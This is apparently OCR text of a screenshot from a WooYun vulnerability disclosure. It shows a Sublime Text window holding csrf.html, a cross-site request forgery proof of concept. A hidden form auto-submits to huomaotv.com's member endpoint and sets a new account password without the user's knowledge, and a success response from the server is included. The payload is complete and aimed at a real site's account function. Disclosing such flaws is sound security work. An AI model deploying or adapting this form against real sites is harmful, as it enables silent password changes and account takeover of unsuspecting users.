 www.huomaotv.com/member/mess?from=topbanner
{"err":0,"msg":""}
C:\Users\Administrator\Desktop\csrf.html (htdocs) - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
csrf.html
FOLDERS
htdocs
csrf.html
1 <form id="x" action="http://www.huomaotv.com/member/
mess?from=topbanner" method="post">
2 <input type="hidden" name="act" value="save">
3
4 <input type="hidden" name="newpassword" value="wooyun123456
">
5
6 </form>
7 <script>
8 document.getElementById('x').submit();
9 </script>
www.wooyun.org